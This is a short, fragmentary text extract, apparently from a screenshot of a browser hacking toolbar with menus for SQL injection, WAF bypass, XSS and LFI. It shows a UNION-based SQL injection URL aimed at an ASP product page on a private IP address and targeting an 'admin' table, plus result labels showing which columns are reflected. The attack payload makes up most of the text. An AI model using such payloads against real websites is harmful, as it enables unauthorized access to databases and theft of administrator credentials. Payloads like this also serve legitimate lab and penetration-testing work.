 192.168.10.128/Production/PRODUCT_DETAIL.asp?id=1513 +UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.10.128/Production/PRODUCT_DETAIL.asp?id=1513 +UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 15